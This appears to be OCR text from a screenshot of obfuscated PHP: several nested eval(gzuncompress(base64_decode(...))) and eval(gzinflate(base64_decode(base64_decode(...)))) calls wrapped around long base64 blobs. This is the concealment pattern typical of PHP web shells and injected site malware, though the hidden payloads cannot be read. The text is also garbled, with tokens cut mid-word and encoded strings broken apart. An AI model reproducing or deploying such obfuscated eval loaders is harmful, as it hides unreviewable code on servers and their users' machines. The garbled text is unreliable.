
MY2lYdlVibXlnQTRLRCtXUngvUHpxbGRjRmRtOG5wejZXSkc2e
TNJYjhOV05NaE5vc2FKMFQ2OWpuS3dkS3lTSWYvRUVrL1ZES09
NTTZQRkdtUlFBQituODM4QkRFTGVhVGZtR2x2N01KSUVOeTE2K
FdBN0hkNmJBRjlvYjdQdEw0THdscTAvcUpTWklCS0RXdEVBWkJ
Hc0lqTj09JykpKSk7'
));
eval
(gzuncompress(base64_deco
7QF/V8yCipMg2eU/N4UfMc+Oz6vrHCnGWv8rfak1zK48BsESw1
vilvuAk3GKZScr+qx1SBQqkdpXmMb+gMXQ6Xn6dA6xzjkebPVw
WRu+vMRQ0qrTA6qWLOnjbHY/p+G2/o+uva9pBW9yqzaWBUFjro
yhJlHnFwjonuoR5pXBm9ISGlOkb0FsOIhY1/SJ/S3ek2tTify3
O3tsky6VTmhWueqi3X10MM6PFGmRQAB+n838BDELeaTfmGlv7M
F9ob7PtL4Lwlq0/qJSZIBKDWtEAZBVUA/Twr0xAJMqmVHgdiR1
t13(base64_decode(
'a5wFwVSyokAAANDjfH+xICippnNOkAw
i17MNITV76wbEsDL5Isih863tpdUpail3BRc8NDKJAzcW8Kxtk
utqJIyGLwy26J4cGPaZM/QxOAjj5vv8EbzLrKIJVS6Ysb17NS0
G/jaeW5XqqqqfqCJxNnrAwVOgiRG358THQOGOh7JkNfM/ALomU
c9HQDdo0PzYRR1TCNMG0lIcScP6C8obS4e5FCpVjorNx08HdEZ
KQteaAkuZkq9ZBDBekB9bpwt+f39/fP/8Bj9ux5w=='
))));
ev
VNwjMslI2PsgjF/AQvp6ZNeu7c97Gz11O3m5uru2uq52pz1Z/W
IpTy0J4RR9yTXhdi50e1s+JuXnGbhH18BpNmde8tTUMv4mnvSp
pePvBCURYyo5/cPeDQKkeXrcMh0b5el9yxFg+tgeLVHCNR7uuV
yFY+Rsvfk2IexP2F2Z8BNsdqy8EvvDbNbd7CNJLCVYPVbGpDBW
IA='
)));
eval
(gzinflate(base64_decode(base64_decode
IHqao0WaZF9zqz9yJQEcE1SJY3MHHRSkE2uvF1yAExW2GzR1o2
MWGmWZF1AKA0MvJQEHEKqFFSWxpTSaoyuuo2y1IwIxpwEeDIH5
LKybGaO1M0ufFmq1AUOVoJL3rISkAHEwZxycZ3c2BISgnTyjG0